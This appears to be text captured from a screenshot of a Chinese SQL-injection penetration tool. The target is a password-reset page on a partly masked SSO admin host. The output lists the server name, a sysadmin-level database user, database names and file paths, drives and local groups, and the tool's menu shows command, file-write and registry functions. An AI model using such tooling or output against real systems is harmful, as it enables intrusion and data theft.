 Pen-test tool
网址 com:x0x0/sso_admin/user/user_forgetPassword.do?passwordBean.name=xxx POST 检查 暂停 停止
类型 String 数据库 MSSQL with Error 关键字 配置 重来
信息 获取数据 命令 写文件 注册表操作 文件管理 下载
开始 选择所有 清空选择 使用该数据库
Name Information
Server Name ITS
System User sso
Current User dbo
Privilege sysadmin
Databases master, tempdb, model, msdb, pubs, Northwind, jiradb, a8oa, discuz, jin, db_sso, ebb, OATEST, o...
master d:\Program Files\Microsoft SQL Server\MSSQL\data\master.mdf
tempdb d:\Program Files\Microsoft SQL Server\MSSQL\data\tempdb.mdf
model d:\Program Files\Microsoft SQL Server\MSSQL\data\model.mdf
msdb d:\Program Files\Microsoft SQL Server\MSSQL\data\msdbdata.mdf
pubs d:\Program Files\Microsoft SQL Server\MSSQL\data\pubs.mdf
Northwind d:\Program Files\Microsoft SQL Server\MSSQL\data\northwnd.mdf
jiradb d:\Program Files\Microsoft SQL Server\MSSQL\data\jiradb_Data.MDF
a8oa D:\Program Files\Microsoft SQL Server\MSSQL\Data\OAA8_Data.MDF
discuz d:\Program Files\Microsoft SQL Server\MSSQL\data\discuz_Data.MDF
jin d:\Program Files\Microsoft SQL Server\MSSQL\data\jin_Data.MDF
db_sso d:\Program Files\Microsoft SQL Server\MSSQL\data\db_sso_Data.MDF
ebb D:\Program Files\Microsoft SQL Server\MSSQL\Data\ebb.mdf
OATEST d:\Program Files\Microsoft SQL Server\MSSQL\data\OATEST_Data.MDF
oaUSER d:\Program Files\Microsoft SQL Server\MSSQL\data\oaUSER_Data.MDF
a8oa_test E:\oatest\a8oa_test.mdf
distribution d:\Program Files\Microsoft SQL Server\MSSQL\Data\distribution.MDF
bak d:\Program Files\Microsoft SQL Server\MSSQL\data\bak_Data.MDF
Drivers C:\, D:\, E:\, F:\,
Localgropus Administrators, Backup Operators, Distributed COM Users, Guests, HelpServicesGroup, IIS_WPG, ...
目标URL为 : http://xxx.xxx.xxx:x0x0/sso_admin/user/user_forgetPassword.do?passwordBean.name=xxx
HTTP请求方法为 : POST
注入类型为 : String
列数目为 : 0
字符列所在的偏移地址为 : 0
字段数目为 0
当前使用的数据库为 : db_sso